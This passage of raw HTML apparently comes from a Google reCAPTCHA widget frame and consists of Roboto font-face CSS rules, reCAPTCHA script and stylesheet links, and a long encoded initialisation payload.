  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="27t_6sbXgDeYQ-YLBkHeeA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="27t_6sbXgDeYQ-YLBkHeeA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="27t_6sbXgDeYQ-YLBkHeeA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/Dj1zCksKowrLDuAVULGXDvMOoS0kdCsKmZRoewo3DjyHCn8KNFGvCr8OoO8OJw5zCq8Oxw5fDncK1wo/ClERKwo8/L8KPw4wFwrlYwoLCognDt8O0bi7CiMO1a37DpMOwbXJdHsOIR8KcwqXCvMOlw7/Dm14cD3rDscKswo50wovDlnzCg8Kuw6PDhMOjwrM4w5/DsMKKSRrDlxhQMhXDuiJQw65BNmnDrSvCrcKJdSHDtMKMwpoHIR9ZG8OYEsK9w43DmcKcwq3CpkUmWFLCgMOzNcKfwoZVZWLCjcKiwp/DoxELWgjDrMO5WMKdwp7CrgVewrt4wqrCoMOhSsOYw5/CiXnCvSEPw5bDlgxDwqbDm8KvwrXCqsKkWsOVwrjCvlTCo0bCkXF0w7PDqmrCvcKtDGYMYsOuw4DDlhpZJRHDoMOaDMKUwqrDozTDsMOUNcOED2hLVcOXbcOufCcDQMOMIsKswo/CmMKMwrHDsxRIw5xZw7/DgsOcJsKPW8K+KcOeF8OoecKrw73DhnPCkmPDj0p+KcKqw5LCg8O2wp/Dj8KgcsOnwp3Dp0MLEirClhrDvwNHMMKmw4bDuRHDqWY8GsOrwrtvwrVSQinCo38pQ8K9wqnCm8Ouw6N+a8KRP8K2w6x0wrkbwrHDgsK5wqkdTEHChcK4wpsuwo0CO8OfUMKhw5/Dhw87Y8OjF8Kyw7zDu8OlVC9fw6fDnQzDrDvCjQNHIFMsNxjDn8O6PzATwoXCjHnCm2jCkcKCwprDmcKPSS/[base64]/BMKHwr5JShPCgMOEZH/CmMOvwpbDu8KFw5kcQMKFKsOzAMO7VlQ0w7wBDi/CiMKCw5gDw6oLfQB6wqPDpxrDiMOFw514wol3UsOMLcKxwoo5w485woPDlizDvsKKPRl+wo3DoirCh3LChnzDnEzDuhzCvcO9wqVnXMOTXVtLO8KAacK2AjpjHhrCgwvDgsOMw5TClQZKwrwUSWAww6gGwq5awp7ClHzCmVxHw4MOSX/ChcKZw4/Cj8OiOG1xfcKbEXk6wolYacKPV8OXRMK4wrxLw7zDj8KNw7NNw797eMKiw5bCtEbDlAhow4PCr8O4NcKTwo1wAVnCngHCvcKuJsOuKMKDMR/Cs0cDD8Ktw4HCusO0wp5qw7LCpsK2L8OTZVhLP8KNKgJqQlTCscKww5wBwpLDjSjCrMKqaMKsw7IyY8Oow6TCpsKmSBHDhk3ClcK0RsOPw4zDs1bDszcUKMOQBcK+wrXDiWPDv8K3wonCnMK7wrMSWTbCvcO+MEQITMKRwpU9w7YAwp/Cuwdkw6QPwp3CjSEbdSY9L3DCpMOcIcKFRiklw4RCU8OmwrMia8KAwp0ow4PDkGYdEMKyIkRADsOcQkHCo0vCs8O/Qx3DjDQKwpdXbiNCw7HDqyfCin5sTFAYw7nDujRGwox/wrxRw7ZNPcKUw4jDg0PDlsOxw7HDocOZw65LBsOZwq80w4YCwqorRsOwfMOfw6PDm8Kdw5vDo3HCpcO6woHDqcKQw4lkVFAcwo7Ch2TDpcKmRXZoOcOTYiFyw4zDvsOow4bDkD9xwp84w5huwqHDnMK8LVADw7fDp8OQX8O2w6NOPB7DvcOiOTwrw5p/dsKHwovDsw3CpHPCt8OtM2rDrMOfw4fDtMOmWH3CnMOew5tYaV3CscKIwqJmwqzCpm9RZVXDpgTCkMO7bg7CosKkNmdRYcOuC8KeeMKdw5Q1wq/DhBBke8KDP8O5XMOaRMO/AiPCtWfCplfDvcOUJsOJG8OpwqdEWsORKMOVwr4tw58dP2hIU8Ked23Ck8KYwpXDt8Kbw5bCu8OoCcK/YsOXVcOMOsOUwoVFwpzCkyDCr2ZqaXbClcKJR2fDpjdAflHDlnMvwoUIBsKDdE/CvwBjwr5tworCoRnDh8ODw5V+wrABwoMaZRbDnMOGwo59VRtGwo7CpGvCvcOpFcK2IsOzwqTDkwh6AFBFfBrDlUDCg3zCtU/[base64]/NMKxEVEOb8KGPzwxOSELw47DtcOUP8O9woB6TyLCnEvCscKVaF08wq02JsO6AybDhcKbfyFrw77DtMKOJmBQO8KZwo1+DyVEMcKgVFjCj0XDsh9YY2rDiwsCw65fwo84MBwgV3/CnMO5w69nZMO/ACJqN8K+Q0Ffw7wYwpjDk1pQW3HDrCbDgcKNY8KzwrrCr3E3TMOqwrl4X8KoKCDDnlYSB2kTFGbCr8OBw4LDqsKFwo/[base64]/[base64]/b8KCw5Ynw6IKw5xJF8Ktw51PwrE+T0nCo13CpcOdXcOIw6jDoU/CoAABf23DmcOIw53DjcO7wq7Cl8Owwq/[base64]/CvMKvwpwWZFPDhVHCs0krQBgVw6cPwobCg8KKw78/QcOIw4rCri3CnyjDrn3CpMKww4VOw5DDgMKFScOnZ8OGwo4cwogFGi3DqcOnwofCgMKyL0TCucO7wofDumxIw40Lw7l/w5drDitrw6vDucOSXQhTwptmRDREe8K8a8Oyw7VMdm3DpcK8eXTCpGk5MsOeIWrCi8OoXsK/TDVSb03DlMKXZnRcw5LCvwnDkMOFPR/DrsKvKS1hw6t/[base64]/DiMKNwp4Xd8OAwoFTMsKzwq98CsK/I8KewoVdPsKtZMOLwrTDgyY0w6V9w5k3wrsAHMOlw6lHw7oCwrFHwr/DrMKVwodBCV/Dh8KXw5grecKyw5o1w70iw6nCmD/[base64]/w67Ds8OEwpFmbiYqN1DCmsOvw64hCcKKUkMjw7onw5fDoMKjw4oyw51Hw7PCosOkw5/Cp8O7w5YkYHPDpknCkDsxw4oZw4Bhw43CgmhuwrQnY8KyScOSwoDCjhYXfMK7JsKvwr57w4VJw5w0w7rCoXsIwqkrHn5aNcOIZcOFwp/Di0IVfsOuGXZuCE9/M0YXw47CqsOow7d6wrlDb24JS8KhwrBYw4s8w5/CoQNhw5rCkU8jwrrCoig7KDUWU1lyXB4Vw6Q7R8KvHcKsChTDpA7CtMKiw4o+Xx3DmmRlwpHCg8KVwoTCqMKpw5/DsMKOw74qwqjCuWvDh8KTSMKVwoVhwotXw4NrXcOCV1LCpjB8w4/DssK5ZV/DuABew6FSK8Ofw6/DqHXCg8K6SRXDosKyfX/Dg8OuPA3CjDzDvkIHbcKXwrwBw6/DlXLCssKVwr7DnsKgUMKewrNowrHDsMOMwqlWw6HDtsKrQsOuw7M6A8OJVQZGw53CmcKGwqEwMUrDp07CixUXYnFOwpHCiMOpwrzCssKxTcKyw5jDkBMQHcKKwoxMw57CrsK1GhHCjMONw5rDnzciw4fCm1Z4woFmesO4w6o8F8OjRcKXLcOZfMOKw4/DkCnCmMOBaUYmEl7DgMOCb8KpPkMhXzQPw5Z0wopwbsOPw68vbzNXO8OJXcO0w5PDoA3CvsOxwqbCkyvDlDLDgsK/[base64]/[base64]/CgcOicCDDucOEwqtVwpfCl1TDtRQCwqh6U8KvwrpFw5Y5N8K7Qlg8SXkgdcOHSGMXQMOvw4QuCD/DmWHCmAsccwskw7HCksKAb8Kaw5lGPcKnwrQCbw7DkW7CsW1MwphOw6TDszHCocKqw6/Dth/CvWzCnzYcZsOLa8Kjwq8KFnDDosKMN8KBwpHCsCorw6jDksKGIiAhwql8ZMKOw78Ow7XDmAbCpH/DnUzCnjdgw5ocKgfDtjfDsMK0w7kXUgjDg8OjNTYew6LDgMKyw5nCrR1HaMOZwrIVw5xAYcOmBsKIGsOzw4ROMsKbH8OxS8O6w5HDl8OMS09RKyZ4cQ5AwqI7w6/[base64]/TsOuDTRUwrfCmsKpb8KGJsKFw53CnsO4DcKUb8Oew47Cu8O7wqhtw7HCv1AFOw4ZQcK2QcKrWV3DlcO/w61YBT4qw7PCo8KDaMK6AHPCksOOTWEhwrZeX8KhNsONw4Azw794EsKYw4wqwq4ZwqPCg8OzIG5aGcO/RmrCgnvCrcO8wpNLwr4Vw49pw6bCr8KKw4/CrSXDnhfDksK+ZsKsCEpda3TCmSLDt8KpTn8UaG1OLVfDtjNVeg5Tw7fCqMOeK8KyL1YPw6LDnCfChBrDucK5wrfDlRx3Y8KxwowYdcK2QRHCjV/CrcKYwoMjwpPDq2vChsKyQUEvw6zDn8O6Q8KRFMKkwrrDqErCu0QsUAbCjcODwqXDscKOI2zDscOHwpfCpwB4R23CrMOPQcKjZ0/DpcOPU8KQMwfDgcOyAMKJQh7DhMK4bcOww7Mqwq9HwrnCsMO3R8K6w5J6w49VbFbCmcOeb8KlwoDClsODwp9Bw5zCksOtXUsMwpHDpcOLwppJwojDvcK+wpsYwo/CsCbDp3h1ajRcw5EAw6/Cm3TCoQzCkHpsUkwiP8KeHcO1wrPDkD/DtVPDmsOmZ0Y9e8KRfCw8w4Y1SmlcwogwwonCocKdwrXDu8OAYBtIw5XCvsOsw61nEMKgOBfCs8OIw5UcwoAiTyLDrMOJIjxREwfDqx/Cqg4rw6hXwoQFH8OdwoNkdsOAw5YAdsOQw4QJAWQZLyx7wo/CmhQwd3HCqVohKMKweycBDEBoXx9NOcOowoTCrMK+w6xUw5k9cMKCCsOXwr58wrTDhMOqKSYFOhzDqMOIw6xVU8OdwpnCm1gJwpnDm0TDlMO0A8Kpw451GUY2KSN+wpdeJz3DrcKXOcOEXcKuRsKKwrrDosOGVg8ONkDCocKRE0/CgiLDiQ41wqUaOMO8w4YFwoDClw0zw6DDp8KdwopJMcKPwrfDh1HDoMO8wqJOGzMmwr3CiMOHwoTCtD8LZksSK0/Cn8KswonChMOkwppIw5Jyw53DnsOlw7NPT2vCs2PDgEJ6fXPDg8KGEsKcPUxWw6PDrhQjEAjCicK4wrk2YsO3LyR5PEpkw6h+wqjCi8Oqw6/DjDw/w5PCpsOuw5nCrD4DVDADwpvDpmxxwoAuPcKfZcOIcRZpw7jDrsOccl1uayDChMOcWyDChsOeendzJiY0w7MEdkvDqsO2RMKcwqUkwr7DjcKvOn/CvnhQTwFofsKdw5rDmXTCmsOvw6RkTg9ww5xhIsKNM8OTwpdwUHAdbcKFwrJ0N11HEAjDkxPDhcOXE8KKw7ZCw7peZ8Oaw6sTI8OvwqgANjPDusO7csOvw5vDksOswpHCj3HDmsOVw5Z1I8OsTMKURCjChyrCssK1G2DDj8KME8KEP2XCkcOzDDlswo/DmMOOecOsEnHCkBnDusKMw4vDoH8bWGIBwqpfw7hzw6jDoATCp8Kdw6zDl0EjHxsawpEeVhY7eDrCo8OUKsKHNkBvEhbClMKAaFHDlcOMKh/DisKDBcOrwqB8wpwID0jCqcKQwobDo8KRw4nDoMK9w6fCuMOywqnCosOkcMKXcwDDhkHCrsOuYsK/woEPdnNsFCjDvC83eH7Dk2ILw4MDSEh7LcKdwp/[base64]/Ci2bDpB1QUcOlScKSfsKjw7Q1wrLDsANsFMOkw6HCjFFkP8Kewo3DucO8AsKdwofDvsOuw597RnZOw5ArVcKtw5jDlkc+wrnDvk3CshDDnsKTw4MdT8KYwoRqCipdw5/DiHZ6T00aRMKvccORcCzCpnLCuGkHXR4Uw5rCo1QuL8KjIcOobBLDqXZzKcKQw4sIUsO8wp1SQ8K0wozCp24LenMzADktPsKZwq7DhsKIRsKUw7VLw5rCvhTDiCkXw7/DnGXDlMKywoEBwrPDtmHCrWpPwpcjw6bDmCkww54Dw6XCkl/CtykIDWh7FHlrwqDDkMOdJsKxVAYjXcO1woDCksOFw43CscOCwoI2KyjDjz0nw50LQcKfwoDDgkLDocKqw6cPwpHClMKkfhTCgsKqw6jCumAmDXDCu8OvwqViPkhqUcO/w7rCu8OmD3ITwrTCrsOnw7/[base64]/w60aNwbCoAVlwqLCksKWQsKPcsOTIcKcw4TClMONwoQEw5RwRATDp09hV1hPw78+VsKjwoQOwpDDjgQCecOuJ2FnWsOHwpLDhAtmwrMSBHnDryDCmS/[base64]/CpsOswqrCnA/Cs1jDs8KyKMOkbMOlR8OpwplNwpVeLkHDksKAJ8OiSghEGMOfKsO0w4bDvcO1w5l5OT7CpMOKw6pcEsKxwqDDrmvCjxEnw6Mywo8uwobCjw1Hw4TDkCvDusOsWUAuOWoIwrzDikUywopKOCBrRStNwqlWw7zCri/DgCfCiQh+w704w5Fjw61MYsKHLF/[base64]/CoUg+wpgUw60Fw5rCrMOZKDzCgcKNw5nDohnDpsOQw63DosKjdcKfw5nDhSkuO8OEw5BkOE0nwr/[base64]/[base64]/FsKtw6zDisKTST5vUsOXXMOIw7tVwrLDrsOUecKHeMOFW3DDssKFw69kQsKNYAp7D8Kbwrp0w7pVKsOnZMKJwqNZwpJFw6nDqMOOBiPDnMOYw6oILQDDtsOEIMOAcF/ClUHCjMODT39gBMKqacOBMjQGbMOwDMOPVMOrOsOwCxQzAlgLVMKNEg4eZTjDnXVlw5x5DT1eX8OZUnnCs3l2w5JQw5Z0WHVZw4DCscKITmRtwotww59hw5bDuyHCvk3DusKIJVvCp0rDkMKgOcKpwpEAVMO7KyXDtsKmw4XDpHnDvFvDqUQew7nCnm/DmMKUesOvbGRpPU/DqcOQwop2wqlkw5Vkwo/DvsKxT8Oxe8KuwpZvUAFeSMObdnwuw7AWHVccw5Y8woRRYRc1MAJpwpvDtnjDgm7CusOuwpcjwoPCtwTDhMOFZXvDoFxzwozCoxNJSh/[base64]/[base64]/CksKqwpvCscODwrw5wqBGwrHCmQguMWkFDsK1wpVlw7tPw7QtwoPCl8O2KsKZKcOsCVJwcl4bwqp4GsKyEsOqecO1w78xw7YAw7HCsBJuFMOYw5/DmcO7wq4lwrDCtHbDpMOYWsKfO0YQXCLCtsOgw7nDsMKFwpnCij/[base64]/[base64]/w4LCpEoqXUjCrsKywpfDhcK+w6PCijcyBU4lw4oswrHCskNoLnLCrH/[base64]/U8OPCVzDgF/ClMOgwrxKYsKJIn4Hw7nCisKpwoZ9wqDCtMK/T8OvTxNRw5EwKTcFwrhLwpbCqFvDjwHClcKwwo3DnMK8K27DqMOED1EVw67DuWUzw7JiRjV/w5jCgcO5w4HDu8KCUcKAwpjCvMO/bcOFUsOhH8OXw6kbSsOlK8K8DsOqOGrCsnTCqk3Cv8OYJQLCqcKxP3fDsMO6GMKrccKGIsOWwrfDrgzDlsOHwqcUHMKgV8ODN3sPXsOEw5DCq8Kiw5Azwp/CsxfClcOJGAfDp8KgZX9bwo/DocKkwpcYwobCtiDCmMOcw492wpnCr8KEF8KXwoABQR1XF1vCncKOG8KRwpjChlrDu8Oawr/CkcKxwpnDsQsZfRzCmivDpy8jBBZxwo0uU8KWEH1MwpnCgAzDq0nCq8KgAMKIwpAVc8OmwpfCmUjDpAYAw5vDo8KZeW4HwrzCk19wW8OuC2rDo8KhIcOowqsrwowUwqgyw6zDkSLCpMKVw6B/w5DCpcO2w6NWYBHCuhrCpsOhw7FJw6rCr2fDhsOzwrbClxptZ8OLwoJCw5g3w5o3PGfDhSgqbxXDqcO7wrXCqzpOwro8wol2wo3CsMKkKMKXJCDCg8OSw6rDgsOSIsKBal/CkRhAIsKLAHRgw6HDiVbCocOzwpJ5DAMnw5AXw4LDiMOFwqLDp8Oxw7MPBsO6w5MAwq/DicOyCMKYwoNcFUjCsE/CkMO3wq/CvAonw6g0UcOOwobDosKRd8O6w7p5w7PCpnE5Ox9SCFQNZGnCp8OXwrRXDlfDp8OtEibCmGJmwp7DmsKMwqbDo8K0Aj4jIylWDFIuRn3DjMOlfS0pworDpwvDmMO4OXNRw4gnw49awr3CjcKNw5wdT1dRQ8O7SisQw70VfMKvDDLCmsOQwophwpbDvcOHa8KbwqvCh3/[base64]/CiMK0CsOIGMKDw7fCoTwIw5c0WH3Ds3AQwozCuiA0wqTDtSbCscO/dMKUw5xXw74VwoQQwq4uwppbw5LCmTQROsOMcMOLOifCsFDCphcJVTwfwqU+w5AYw4Amw642wpXCscKHCMOkwrv